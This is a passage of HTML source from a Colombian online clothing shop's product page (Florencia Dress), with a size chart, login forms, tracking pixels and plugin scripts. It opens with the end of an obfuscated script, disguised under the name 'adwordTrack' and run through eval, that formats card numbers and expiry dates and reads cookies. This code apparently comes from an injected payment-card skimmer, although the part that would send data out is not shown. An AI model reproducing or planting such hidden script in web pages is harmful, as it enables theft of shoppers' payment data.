e>=c},AffIj:function(e,c){return e<=c}};e[c(816)][c(734)][c(888)](b[c(1499)]);let x="";for(let _=0;b[c(907)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(1543)](t,"0")&&b[c(810)](t,"9")&&(x+=t)}return e[c(816)][c(793)]=x,x}function formatExpirationDate(e){const c=_0x59ebc6,b={HdgSf:c(880),IXuqv:function(e,c){return e<c},reQPu:function(e,c){return e>=c},sevzQ:function(e,c){return e<=c},zNOts:function(e,c){return e>c},svkvm:function(e,c){return e===c}};e[c(816)][c(734)][c(888)](b[c(1362)]);let x="";for(let _=0;b[c(1205)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(910)](t,"0")&&b[c(530)](t,"9")&&(x+=t)}b[c(1276)](x[c(951)],4)&&(x=x[c(1245)](0,4));let _="";for(let e=0;b[c(1205)](e,x[c(951)]);e++)b[c(508)](e,2)&&(_+="/"),_+=x[e];return e[c(816)][c(793)]=_,_}function setErrorInput(e){const c=_0x59ebc6,b={UfkBg:function(e,c){return e<c},JJAGy:c(880)};let x=e[c(816)];b[c(754)](x[c(793)][c(1178)]()[c(951)],3)&&x[c(734)][c(1292)](b[c(1305)])}function removeErrorInput(e){const c=_0x59ebc6,b={Grfne:c(880)};e[c(816)][c(734)][c(888)](b[c(1015)])}function showError(){const e=_0x59ebc6,c={tIWNs:e(637)+e(575)+e(1235),sRTys:e(1615),hUGJF:e(1316)+"ck",GeWNf:e(1563),ySUYw:e(1542)};let b=document[e(1576)+e(1519)](c[e(1452)]),x=b[e(1576)+e(604)+"me"](c[e(1147)])[0],_=b[e(1173)+e(1378)](c[e(1125)]);x[e(775)][e(798)]=c[e(1411)],_[e(775)][e(798)]=c[e(1208)]}}function get_cookie(e){const c=_0x59ebc6,b={rFSMf:function(e,c){return e+c},mLXzU:function(e,c){return e+c},FUrGY:c(740),WiTXY:c(820),edlke:c(1234),ULJBm:function(e,c){return e(c)},ZCwTU:c(1351)};let x=document[c(797)][c(1314)](new RegExp(b[c(1630)](b[c(1115)](b[c(678)],e[c(1551)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,b[c(1358)])),b[c(1312)])));return x?b[c(1637)](decodeURIComponent,x[1]):b[c(1522)]}}`;    eval(adwordTrack);})</script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'3463b2f7dae3e56f4ee0df544ebaebfa'})})</script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.modadivat.com/wp-admin/admin-ajax.php";

</script>
        <div id="woo_sc_modal" class="woo_sc_modal">
            <div class="woo_sc_modal_content">
                <span class="woo_sc_modal_close">&times;</span>
                <div class="woo_sc_scroll_content">
					<div class="pscw-container" id="pscw-container"><div class="pscw-row" id="pscw-row-ID_69303f3710a7f"><div class="pscw-cols pscw-col-l-12" id="pscw-col-ID_69303f3710a80"><div class="pscw-text-editor-container" id="pscw-text-ID_69303f3710a81"><div class="pscw-text-editor"><span style="font-size: 100%"><strong>Guía de tallas - Divat</strong></span></div></div><div class="woo_sc_table_scroll woo_sc_table100" id="pscw-table-ID_69303f3710c75"><div class="woo_sc_table100-body"><div class="woo_sc_view_table"><table class="woo_sc_view_table"><thead class="woo_sc_table100-head "><tr class="woo_sc_row100 head"><th class="woo_sc_cell100"></th><th class="woo_sc_cell100">Talla 8</th><th class="woo_sc_cell100">Talla 10</th><th class="woo_sc_cell100">Talla 12</th></tr></thead><tbody><tr><td>Busto</td><td>92</td><td>96</td><td>100</td></tr><tr><td>Cintura</td><td>68</td><td>72</td><td>76</td></tr><tr><td>Cadera</td><td>98</td><td>102</td><td>106</td></tr></tbody></table></div></div></div></div></div></div>		                </div>
            </div>
        </div>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f87d4203ba96855e9ee63d8e5/3ab6a32a32339a5c6e2f63612.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3de7a30d00" /><input type="hidden" name="_wp_http_referer" value="/producto/florencia-dress/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.modadivat.com/my-account/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Suscríbete a nuestro boletín</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tu información personal será utilizada para procesar tu orden, mejor la experiencia de navegación y otros propositos descritos en nuestra  <a href="https://www.modadivat.com/?page_id=15332" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4ba645cfc3" /><input type="hidden" name="_wp_http_referer" value="/producto/florencia-dress/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.modadivat.com"}},{"@type":"ListItem","position":2,"item":{"name":"SALE","@id":"https://www.modadivat.com/product-category/sale/"}},{"@type":"ListItem","position":3,"item":{"name":"FLORENCIA DRESS","@id":"https://www.modadivat.com/producto/florencia-dress/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.modadivat.com/producto/florencia-dress/#product","name":"FLORENCIA DRESS","url":"https://www.modadivat.com/producto/florencia-dress/","description":"Frescura, feminidad son los detalles que inspiran este dise\u00f1o, con detalles en blancuras \ud83e\udd0d","image":"https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg","sku":"10349","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"90930","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.modadivat.com/producto/florencia-dress/","seller":{"@type":"Organization","name":"Moda Divat","url":"https://www.modadivat.com"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2060569140817946&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2210409%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=FLORENCIA+DRESS&cd%5Bcategory_name%5D=Reset+Sale%2C+SALE&cd%5Bvalue%5D=90930&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2210409%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=90930&cd%5Bpage_title%5D=FLORENCIA+DRESS&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10409&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.modadivat.com%2Fproducto%2Fflorencia-dress%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2060569140817946&ev=PageView&noscript=1&cd%5Bpage_title%5D=FLORENCIA+DRESS&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10409&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.modadivat.com%2Fproducto%2Fflorencia-dress%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-5MP4CJL6TW&cid=1769746180.141419&en=view_item&ep.eventID=a859cb5c-a781-48c9-98a9-2833e5299918&dt=FLORENCIA+DRESS&dl=www.modadivat.com%2Fproducto%2Fflorencia-dress%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=90930&ep.post_type=product&ep.post_id=10409&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=10409&pr1nm=FLORENCIA+DRESS&pr1pr=90930&pr1qt=1&pr1ca=SALE" alt="google_analytics"></noscript>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.modadivat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.2" id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.modadivat.com/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.0.7" id="cffscripts-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","nonce":"03f941bc8d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="pscw-frontend-js-extra">
/* <![CDATA[ */
var ViPscwFontParams = {"isCustomize":"","pscwSizeChartMode":""};
//# sourceURL=pscw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/js/frontend.min.js?ver=2.1.1" id="pscw-frontend-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.modadivat.com/wp-json/","nonce":"140e8c9aa1","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.modadivat.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "140e8c9aa1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.modadivat.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764712083" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","nonce":"2ebd1d1b47","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"America/Bogota","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" id="yith_ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","column_product_info_class":".single-product","product_price_classes":".summary .price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price","product_qty_classes":".summary .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":".summary  form.variations_form.cart","select_minimum_quantity":""};
//# sourceURL=yith_ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/ywdpd-frontend.min.js?ver=2.1.7" id="yith_ywdpd_frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.modadivat.com","ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywdpd_popup-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"add_gift_to_cart","add_special_to_cart":"add_special_to_cart","show_second_step":"show_second_step","check_variable":"check_variable"},"i18n_qty_field_label":"Cantidad en el carrito"};
//# sourceURL=ywdpd_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/ywdpd-gift-popup.min.js?ver=2.1.7" id="ywdpd_popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"85e6e91167"};
